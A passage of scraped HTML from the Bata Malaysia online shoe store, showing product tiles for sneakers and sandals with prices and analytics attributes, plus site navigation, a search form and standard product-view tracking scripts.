    <span class="cc-tile-product-brand" id="brand-521D_2025_8286263">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286263"
        data-analytics-product-id="521D_2025_8286263"
        href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html"
        aria-labelledby="brand-521D_2025_8286263 product-521D_2025_8286263-name product-521D_2025_8286263-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286263-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286263-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286263" href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286263"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2025_8286263"
    data-dimension1="521D_068282633505M"
    data-dimension2="8286263"
    data-dimension3="521D_2025_8286263"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your everyday style with the POWER MEN SNEAKERS, designed for the modern man who values both comfort and fashion. Crafted with a breathable textile upper and a soft mesh lining, these sneakers ensure all-day comfort whether you're hitting the gym or running errands. The durable TPR outsole provides excellent traction and support, making every step a breeze. Perfect for casual outings or a laid-back lifestyle, these sneakers are your go-to choice for effortless style and versatility."
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068282633505M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/clearance/" data-menu-index="2" data-menu-selection="Clearance" aria-label="Clearance" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Clearance</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Clearance</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/women/" aria-label="Women">
                <span class="cc-menu__thirdLevel__title">Women</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/men/" aria-label="Men">
                <span class="cc-menu__thirdLevel__title">Men</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/kids/" aria-label="Kids">
                <span class="cc-menu__thirdLevel__title">Kids</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5805045">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" aria-label="BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5805045">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5805045"
        data-analytics-product-id="521D_2023_5805045"
        href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html"
        aria-labelledby="brand-521D_2023_5805045 product-521D_2023_5805045-name product-521D_2023_5805045-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5805045-name">
            BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_5805045-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.00">
            
                <div class="format-price-layout">
                    
                    RM 19.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5805045"
    data-name="BATA WOMEN SANDALS"
    data-id="521D_2023_5805045"
    data-dimension1="521D_015800451487W"
    data-dimension2="5805045"
    data-dimension3="521D_2023_5805045"
    data-price="19.00"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA Women Sandals, designed for the modern lady who values both comfort and elegance. Crafted with a durable PVC outsole and a chic PU synthetic upper, these sandals offer a perfect blend of support and sophistication. The soft PU lining ensures all-day comfort, making them ideal for any occasion, whether you're at the beach or enjoying a casual outing. Step into summer with confidence and flair in these versatile sandals from BATA!"
    data-producturl="https://www.bata.com/my/bata-women-sandals-521D_015800451487W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_3419162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_3419162" aria-label="EJEN ALI KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="EJEN ALI KIDS SNEAKERS"
        title="EJEN ALI KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="EJEN ALI KIDS SNEAKERS"
        title="EJEN ALI KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_3419162">
        EJEN ALI
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_3419162"
        data-analytics-product-id="521D_2023_3419162"
        href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html"
        aria-labelledby="brand-521D_2023_3419162 product-521D_2023_3419162-name product-521D_2023_3419162-price">
        <div class="cc-tile-product-name" id="product-521D_2023_3419162-name">
            EJEN ALI KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_3419162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_3419162" href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="9.00">
            
                <div class="format-price-layout">
                    
                    RM 9.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_3419162"
    data-name="EJEN ALI KIDS SNEAKERS"
    data-id="521D_2023_3419162"
    data-dimension1="521D_293411622374K"
    data-dimension2="3419162"
    data-dimension3="521D_2023_3419162"
    data-price="9.00"
    data-brand="EJEN ALI"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Unleash your child's adventurous spirit with the EJEN ALI Kids Sneakers! Designed for both style and comfort, these sneakers feature a durable textile upper and a soft textile lining, ensuring a cozy fit for all-day wear. The lightweight PVC outsole offers excellent traction, making them perfect for active play. With their vibrant design inspired by the beloved EJEN ALI series, these sneakers will have your little one stepping out in confidence. Elevate their free time with shoes that combine fun and functionality!"
    data-producturl="https://www.bata.com/my/ejen-ali-kids-sneakers-521D_293411622374K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/my/" title="Bata Home">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="MYR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/my/orders/cart" title="View Cart" aria-label="" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/my/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Search" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Enter Keyword or Item No." autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Reset
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Submit search">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Close search">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="076de46143f6b0ef2b2f409ab2" -->
        <div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
     <li><a class="b-suggestions__hit" href="https://www.bata.com/my/clearance/">
         Sales
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/new-arrivals/">
         New Arrivals
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/orders/tracking">
         Track order
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/storesfind?showMap=true&amp;horizontalView=true">
         Store Locator
         </a>
      </li>
   </ul>
</div>
    </div> <!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="en_MY" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '521D_021410822380K',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-my";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_021410822380K", type: "detail"});
/* ]]> */
// -->
</script>

    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-" data-pid="521D_021410822380K" data-backinstock-msg="Notify me when available">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
    </ol>
</div>

    </div>

    

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
